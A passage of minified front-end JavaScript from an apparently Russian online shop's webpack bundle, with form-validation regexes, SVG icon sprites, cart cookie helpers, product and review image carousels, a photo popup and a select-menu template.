a-z\-]*$/i,a=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[A-Za-z]).*$/,c=/^\+7\(\d{3}\) \d{3}(?:-\d{2}){2}$/,u=/^\d{4}[\dA-Z]{2}\d{3}$/,s=/^(?:31(\.)(?:0?[13578]|1[02])\1|(?:29|30)(\.)(?:0?[,13-9]|1[0-2])\2)(?:1[6-9]|[2-9]\d)?\d{2}$|^29(\.)0?2\3(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])0{2})$|^(?:0?[1-9]|1\d|2[0-8])(\.)(?:0?[1-9]|1[0-2])\4(?:1[6-9]|[2-9]\d)?\d{4}$/,l=/^(\d{2})\.(\d{2})\.(\d{4})$/,f=/max-width: (\d+)px/},ZbQv:function(t,e,n){},aCI3:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-close_sm",use:"icon-close_sm-usage",viewBox:"0 0 8.5 8.5",content:'<symbol viewBox="0 0 8.5 8.5" id="icon-close_sm">\n  <path d="M1111.74,629.621l-2.12,2.121-2.12-2.121-2.12,2.121-2.12-2.121,2.12-2.121-2.12-2.122,2.12-2.121,2.12,2.121,2.12-2.121,2.12,2.121-2.12,2.122Z" transform="translate(-1103.25 -623.25)" />\n</symbol>'});a.a.add(c)},af1I:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo_pf_full",use:"icon-logo_pf_full-usage",viewBox:"0 0 129.6 46.7",content:'<symbol viewBox="0 0 129.6 46.7" id="icon-logo_pf_full">\n    <path d="M54.7,10.1a10.1,10.1,0,0,1,20.2,0,10.1,10.1,0,0,1-20.2,0Zm.8,0a9.35,9.35,0,0,0,9.3,9.3s3.3.1,4.4-2.4a3.86,3.86,0,0,0-.4-3.6l-.2-.2a7.34,7.34,0,0,1-3.2.9,6.92,6.92,0,0,1-7.2-6.6,7.48,7.48,0,0,1,2.4-5.7h-.1A9.36,9.36,0,0,0,55.5,10.1Zm13.2,2a5,5,0,0,1,.7.8,3.79,3.79,0,0,1,.7,2.6A6.08,6.08,0,0,0,64.2,7a6.68,6.68,0,0,0-3.1,1,.14.14,0,0,0-.1.05l0,0H60.8L60.67,8l-.2-.21-.1-.11-.1-.13-.13-.18,0-.08,0,0L60,7.1a3.74,3.74,0,0,1-.66-1.67,4.44,4.44,0,0,1,0-.63,7.35,7.35,0,0,0-.36,1.76c0,.31,0,.63,0,.94a6.2,6.2,0,0,0,6.4,5.8,6.68,6.68,0,0,0,3.1-1,1.72,1.72,0,0,0,.21-.12l.06,0Zm2.7.6A7.48,7.48,0,0,1,69,18.4,8.88,8.88,0,0,0,74,10,9.35,9.35,0,0,0,64.7.7c-1.3.1-3.6.4-4.4,2.6a3.94,3.94,0,0,0,.5,3.5L61,7a9.39,9.39,0,0,1,1.54-.63A5.6,5.6,0,0,1,64.2,6.1,7,7,0,0,1,71.4,12.7Z" />\n    <path d="M15.5,32.8H13.7V24h5.8c2.6,0,4,1,4,2.6s-1.4,2.6-4,2.6h-4ZM18.9,25H15.5v3.2h3.4c2,0,2.9-.6,2.9-1.6S20.9,25,18.9,25Z" />\n    <path d="M27.5,26.5H25.9v6.4h1.6Z" />\n    <path d="M25.8,25.3h1.6V24H25.8Z" />\n    <path d="M36.8,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.7-.8,4.1-2.2H36.8ZM31.4,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M42,26.5H40.5v6.3h1.6V30c0-1.6.9-2.6,3.4-2.6V26.3A4,4,0,0,0,42,27.8Z" />\n    <path d="M47,26.5h1.5v1.3A4,4,0,0,1,52,26.3v1.1c-2.5,0-3.4,1-3.4,2.6v2.8H47Z" />\n    <path d="M57.3,32c1.3,0,2.2-.4,2.5-1.2v-.1h1.5c-.4,1.4-2,2.2-4.1,2.2-3.1,0-4.5-1.4-4.6-3.3s1.9-3.3,4.5-3.3c3.4,0,4.4,2.1,4.3,3.6H54.3C54.3,31,55.2,32,57.3,32ZM57,27.2c-1.6,0-2.6.8-2.7,1.8h5.4C59.7,28,58.5,27.2,57,27.2Z" />\n    <path d="M69.2,24h8.6v1H71v2.8h6v1H71v4H69.2Z" />\n    <path d="M87.9,32h.6v.8a3.09,3.09,0,0,1-1.1.2c-.8,0-1.3-.3-1.3-1a5.48,5.48,0,0,1-3.4,1c-1.8,0-3.2-.5-3.2-1.8,0-1.5,1.6-1.8,3.2-2l1.07-.1c1.21-.1,2.13-.17,2.13-.8,0-1-1.1-1.1-2.1-1.1-1.3,0-2.3.3-2.4,1.2H79.8c.1-1.5,1.9-2.1,4-2.1,1.7,0,3.6.2,3.6,1.7v3.3C87.4,31.8,87.4,32,87.9,32Zm-5,0c2.1,0,2.9-.8,2.9-1.4v-1a3.06,3.06,0,0,1-.93.24c-.33.05-.69.07-1.08.1h0l-.42,0L83,30c-1,.1-1.9.3-1.9,1.1S81.9,32,82.9,32Z" />\n    <path d="M90.3,32.8h1.5V32a4.8,4.8,0,0,0,3.1,1c2.9,0,4.4-1.5,4.4-3.3s-1.5-3.3-4.4-3.3a3.75,3.75,0,0,0-3,1V24H90.3Zm4.4-.7c-2.2,0-3-1.2-3-2.4s.8-2.4,2.9-2.4,3,1.1,3,2.3S96.9,32.1,94.7,32.1Z" />\n    <path d="M102.9,26.5h-1.5v6.3H103V30c0-1.6.9-2.6,3.4-2.6V26.3a4,4,0,0,0-3.5,1.5Z" />\n    <path d="M114.2,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.6-.8,4.1-2.2h-1.5ZM108.8,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M0,37.9H3.5c3.2,0,4.9,1.1,4.9,3.3s-1.5,3.6-4.9,3.6H0ZM1.4,44H3.7c.9,0,3.5-.2,3.5-2.7,0-1.6-.9-2.6-3.4-2.6H1.4Z" />\n    <path d="M13.4,44.9c1.7,0,2.9-.6,3.2-1.7v-.1H15.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S11,44.9,13.4,44.9Zm-.1-4.5c1.2,0,2,.6,2.1,1.4H11.2C11.3,41,12,40.4,13.3,40.4Z" />\n    <path d="M18.2,39.8h1.2v1a3,3,0,0,1,2.7-1.2v.9c-2,0-2.7.7-2.7,2v2.2H18.2Z" />\n    <path d="M24.5,39.8H23.4v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3h1.2V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8l0,0,0,0a.43.43,0,0,0,0-.07l-.08-.09-.06-.06-.07-.07a1.7,1.7,0,0,0-.57-.29,4,4,0,0,0-1.13-.14,3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M39.1,39.7c2.4,0,3.6,1.1,3.6,2.6s-1.3,2.6-3.6,2.6-3.6-1.1-3.6-2.6S36.8,39.7,39.1,39.7Zm0,4.5c1.3,0,2.3-.7,2.3-1.9s-1-1.9-2.3-1.9-2.3.7-2.3,1.9A2.07,2.07,0,0,0,39.1,44.2Z" />\n    <path d="M48.5,41.7H44.3v.8h4.2Z" />\n    <path d="M57.8,40c-.3-1-1.5-1.5-2.9-1.5-2.4,0-3.5,1.3-3.5,2.8s1,2.9,3.5,2.9c1.8,0,2.8-.8,3-2h1.4c-.3,1.7-1.9,2.7-4.5,2.7-3.2,0-4.8-1.6-4.8-3.6s1.7-3.6,4.9-3.6c2.1,0,3.9.8,4.2,2.2H57.8Z" />\n    <path d="M67.9,42.3c0-1.5-1.2-2.6-3.6-2.6s-3.6,1.1-3.6,2.6,1.2,2.6,3.6,2.6S67.9,43.8,67.9,42.3Zm-1.3,0c0,1.2-1,1.9-2.3,1.9S62,43.5,62,42.3s1-1.9,2.3-1.9S66.6,41.1,66.6,42.3Z" />\n    <path d="M70.4,43.2c0,.7,1,1,2,1a4.66,4.66,0,0,0,1.13-.11c.38-.09.67-.27.67-.59,0-.52-.92-.67-2-.83l-.28,0-.17,0c-1.2-.2-2.4-.5-2.4-1.4s1.5-1.4,2.8-1.4c1.6,0,3,.3,3.1,1.6H74.1a.64.64,0,0,0-.11-.27l-.06-.08a.74.74,0,0,0-.13-.12,1.5,1.5,0,0,0-.38-.19,3.31,3.31,0,0,0-1-.14c-.7,0-1.6.1-1.6.6s.93.66,1.88.81h0l.16,0,.32.05c1.2.2,2.4.5,2.4,1.4,0,1.2-1.7,1.6-3.2,1.6-1.7,0-3.1-.5-3.2-1.7h1.2Z" />\n    <path d="M78.3,39.8H77.2v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3H83V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8c-.3-.6-1.1-.8-2-.8a3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M96.1,43.2c-.3,1.1-1.5,1.7-3.2,1.7-2.4,0-3.5-1.1-3.6-2.6s1.5-2.6,3.5-2.6c2.6,0,3.4,1.6,3.4,2.8H90.6c0,.9.7,1.6,2.3,1.6,1,0,1.7-.3,1.9-1h1.3Zm-1.2-1.4c-.1-.8-.9-1.4-2.1-1.4s-2,.6-2.1,1.4Z" />\n    <path d="M93,37.7h1.6l-1.9,1.4h-.9Z" />\n    <path d="M100.9,39.8H99.4V38.2H98.2v1.5H96.9v.7h1.3v3.2c0,.9.5,1.1,1.8,1.1h.9V44h-.6c-.7,0-.9,0-.9-.4V40.5h1.5Z" />\n    <path d="M103.9,38.9h-1.2v-1h1.2Z" />\n    <path d="M102.6,39.8h1.2v5h-1.2Z" />\n    <path d="M111.5,46.7h1.2V39.8h-1.2v.7a3.33,3.33,0,0,0-2.4-.8c-2.3,0-3.4,1.2-3.4,2.6s1.1,2.6,3.4,2.6a3.29,3.29,0,0,0,2.4-.8Zm.1-4.4c0,1-.7,1.9-2.3,1.9s-2.4-.9-2.2-1.9c0-.9.5-1.9,2.2-1.9S111.6,41.3,111.6,42.3Z" />\n    <path d="M121,44.8h-1.1V44a3.09,3.09,0,0,1-2.4.9c-2,0-2.6-.7-2.6-1.8V39.8h1.2v3.4c0,.6.6,1,1.5,1,1.5,0,2.2-.7,2.2-1.6V39.8H121Z" />\n    <path d="M126.3,44.9c1.7,0,2.9-.6,3.2-1.7v-.1h-1.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S123.9,44.9,126.3,44.9Zm0-4.5c1.2,0,2,.6,2.1,1.4h-4.2C124.3,41,125,40.4,126.3,40.4Z" />\n</symbol>'});a.a.add(c)},"b+QD":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-like",use:"icon-like-usage",viewBox:"0 0 25 25",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25" id="icon-like">\n    <style type="text/css">\n        #icon-like .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}\n    </style>\n    <circle cx="12.5" cy="12.5" r="12.5" class="st0" />\n    <g>\n        <path d="M18.8,12.8c0,0,0-0.1,0-0.1c0.1-0.3,0.1-0.6,0-0.9c-0.2-0.4-0.4-0.7-0.9-0.8c-0.2,0-0.5,0-0.7,0\n\t\tc-0.2,0-0.4,0-0.5,0c0,0,0,0,0,0c-0.3,0-0.7,0-0.8,0c-0.7,0,0.1-0.9,0-3.2C15.6,6.4,14.4,6,14,7c-0.1,0.3-0.2,0.6-0.3,0.8\n\t\tc-0.3,1.2-0.9,2.5-2,3.2c-0.4,0.3-0.9,0.4-1.4,0.5h0c-0.1,0-0.3,0.1-0.3,0.3v5.7c0,0.1,0.1,0.3,0.3,0.3h0c1.7,0.2,1.7,0.8,3.6,0.8\n\t\tc0.6,0,1.2,0,1.8,0c0.3,0,0.7,0,1,0c0.5,0,0.8-0.2,1-0.5c0.2-0.4,0.3-0.7,0.2-1.2c0-0.1,0-0.1,0-0.1c0.4-0.2,0.6-0.4,0.7-0.8\n\t\tc0.1-0.3,0.1-0.6,0-0.8C19.7,14.4,19.1,13,18.8,12.8z" class="st1" />\n        <path d="M5.8,17.4c0,0.3,0.2,0.5,0.5,0.5h3c0.3,0,0.5-0.2,0.5-0.5v-5.7c0-0.3-0.2-0.5-0.5-0.5h-3\n\t\tc-0.3,0-0.5,0.2-0.5,0.5V17.4z" class="st1" />\n    </g>\n</symbol>'});a.a.add(c)},bcEr:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("Rn1t");e.a=function(){var e=t(".carousel--review-photos"),n=new r.a(e);new o.a(e.find(".info-cards")).init(),t(window).on("load",(function(){n.init({lazy:!0,spaceBetween:2,loop:!1},{slidesPerView:6,slideToClickedSlide:!1,breakpoints:{1023:{slidesPerView:5},767:{slidesPerView:4},479:{slidesPerView:3},399:{slidesPerView:2}}})}))}}).call(this,n("+2Rf"))},bkAW:function(t,e,n){"use strict";n("ma9I"),n("rB9j"),n("Rm1S"),n("tkto"),n("pNMO"),n("4Brf"),n("07d7"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.a=function(){var t=this;this.getMaxCookieDate=function(){return"31 Dec 9999 23:59:59 GMT"},this.getCheckedForCartAddCookie=function(){return"prepared_for_cart_products"},this.setCheckedProductsCookie=function(t){document.cookie="".concat("prepared_for_cart_products","=").concat(JSON.stringify(t),"; path=/; expires=").concat("31 Dec 9999 23:59:59 GMT")},this.clearCheckedProductsCookie=function(){t.setSimpleCookie("prepared_for_cart_products",{})},this.setSimpleCookie=function(t,e){var n=e;"object"==r(e)&&(n=JSON.stringify(e));var o="".concat(t,"=").concat(escape(n));o+="; expires=".concat("31 Dec 9999 23:59:59 GMT"),o+="; path=/",document.cookie=o},this.getSimpleCookie=function(t){var e=document.cookie.match("(^|;) ?".concat(t,"=([^;]*)(;|$)"));if(!e)return null;var n=unescape(e[2]);try{return JSON.parse(n)}catch(t){return n}},this.getCookie=function(t){for(var e="".concat(t,"="),n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r+=1){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""}}},cLEH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cart",use:"icon-cart-usage",viewBox:"0 0 23 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 23 20" id="icon-cart">\n<path fill-rule="evenodd" d="M22.904,3.286 L19.910,13.286 C19.783,13.709 19.394,13.999 18.954,13.999 L8.695,13.999 L8.361,14.999 L18.954,14.999 L18.954,15.050 C20.092,15.282 20.950,16.292 20.950,17.499 C20.950,18.878 19.831,20.000 18.455,20.000 C17.079,20.000 15.960,18.878 15.960,17.499 C15.960,17.328 15.977,17.161 16.010,16.999 L9.921,16.999 C9.954,17.161 9.971,17.328 9.971,17.499 C9.971,18.878 8.852,20.000 7.476,20.000 C6.100,20.000 4.981,18.878 4.981,17.499 C4.981,16.621 5.438,15.851 6.123,15.405 L6.923,12.999 L3.264,1.999 L-0.009,1.999 L-0.009,-0.001 L3.983,-0.001 C4.413,-0.001 4.794,0.275 4.930,0.683 L5.367,1.999 L21.948,1.999 C22.264,1.999 22.560,2.149 22.749,2.402 C22.937,2.656 22.995,2.984 22.904,3.286 ZM17.956,17.499 C17.956,17.775 18.180,17.999 18.455,17.999 C18.730,17.999 18.954,17.775 18.954,17.499 C18.954,17.224 18.730,16.999 18.455,16.999 C18.180,16.999 17.956,17.224 17.956,17.499 ZM7.476,17.999 C7.752,17.999 7.975,17.775 7.975,17.499 C7.975,17.224 7.752,16.999 7.476,16.999 C7.201,16.999 6.977,17.224 6.977,17.499 C6.977,17.775 7.201,17.999 7.476,17.999 ZM6.033,4.000 L8.695,11.999 L18.211,11.999 L20.607,4.000 L6.033,4.000 Z" />\n</symbol>'});a.a.add(c)},cdI2:function(t,e,n){},clGN:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7"),n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("tkto"),n("TeQF"),n("5DmW"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("5djf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.a=function(e){var n=new r.a(t(e).find(".carousel--product-pictures")),o=new r.a(t(e).find(".carousel--product-thumbnails")),i=new r.a(t(e).find(".carousel--product-thumbnails-mobile")),c={spaceBetween:8,loop:!1},u={slidesPerView:4,preventClicks:!1,preventClicksPropagation:!1,virtualTranslate:!1,simulateTouch:!1},s=function(n){t(e).find('[data-related="#'.concat(n,'"]')).each((function(e,n){var o=t(n),i=r.a.getInstance(o.closest(".carousel")).instance;i.params.loop?i.slideToLoop(o.index()):i.slideTo(o.index()),o.parent().find(".swiper-slide").removeClass("is-selected"),o.addClass("is-selected")}))},l=function(e){var r=e.currentTarget,o=t(r).attr("data-related"),i=Number(t(o).attr("data-swiper-slide-index"));s(o),n.instance.params.loop?n.instance.slideToLoop(i):n.instance.slideTo(i)};function f(){var t=this.activeIndex,e=this.slides[t].getAttribute("id");s(e)}t(document).ready((function(){setTimeout((function(){o.init(a(a({},c),{},{vertical:!0}),u),i.init(c,u),n.init({},{slidesPerView:1});var e=n.instance;f.call(e),e.on("slideChange",f),t(document).on("click",".js-product-carousel-wrapper [data-related]",l),e.on("slideChangeTransitionEnd",(function(){t(e.wrapperEl).find("iframe").each((function(t,e){e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}))}),100)}))}}).call(this,n("+2Rf"))},co1U:function(t,e,n){},d0ee:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("EgF4");e.a=function(){var e=t(".popup--review-pic-full"),n=new r.a(e),o=e.find(".js-popup-photo-img"),i=e.find(".js-popup-photo");n.init(),o.on("load",(function(){i.removeClass("is-loading")})),t(document).on("click",".js-review-pic-link",(function(e){e.preventDefault();var r=t(e.currentTarget).attr("href");i.addClass("is-loading"),o.attr("src",r),n.open()}))}}).call(this,n("+2Rf"))},dA3v:function(t,e,n){},des2:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemDisabled"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return'    data-choice-disabled aria-disabled="true"\n'},9:function(t,e,n,r,o){return"    data-choice-selectable\n"},11:function(t,e,n,r,o){return'    role="treeitem"\n'},13:function(t,e,n,r,o){return'    role="option"\n'},15:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i=t.lambda(null!=e?a(e,"innerTpl"):e,e))?i:"")+"\n"},17:function(t,e,n,r,o){return"        Выберите вариант...\n"},compiler:[8,">= 4.3.0"],main:function(t,e,r,o,i){var a,c,u=t.lambda,s=t.escapeExpression,l=null!=e?e:t.nullContext||{},f=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__choice '+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"item"):a,e))+" "+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"itemChoice"):a,e))+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"if",hash:{},fn:t.program(1,i,0),inverse:t.noop,data:i,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?a:"")+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(3,i,0),inverse:t.program(5,i,0),data:i,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?a:"")+'"\ndata-select-text="'+s(u(null!=(a=null!=e?f(e,"config"):e)?f(a,"itemSelectText"):a,e))+'"\ndata-choice\n'+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(7,i,0),inverse:t.program(9,i,0),data:i,loc:{start:{line:12,column:0},end:{line:16,column:7}}}))?a:"")+'data-id="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"id"):a,e))+'"\ndata-value="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"value"):a,e))+'"\n'+(null!=(a=f(r,"unless").call(l,(c=n("EgiL"),c&&(c.__esModule?c.default:c)).call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"groupId"):a,0,{name:"eq",hash:{},data:i,loc:{start:{line:19,column:10},end:{line:19,column:29}}}),{name:"unless",hash:{},fn:t.program(11,i,0),inverse:t.program(13,i,0),data:i,loc:{start:{line:19,column:0},end:{line:23,column:11}}}))?a:"")+">\n"+(null!=(a=f(r,"unless").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"unless",hash:{},fn:t.program(15,i,0),inverse:t.program(17,i,0),data:i,loc:{start:{line:24,column:4},end:{line:28,column:15}}}))?a:"")+"</div>\n"},useData:!0})},dhnD:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector)},e23P:function(t,e,n){},eX6o:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3tjV");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".checkbox__label",this.$block),$input:t(".checkbox__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=b,y="checkbox",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},ep1S:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("tvPY");n("omVx");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var d,y,b,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(i,t);var e,n,r,o=s(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,n&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);d=h,b="mobile-menu",(y=p(y="className"))in d?Object.defineProperty(d,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):d[y]=b,t((function(){new 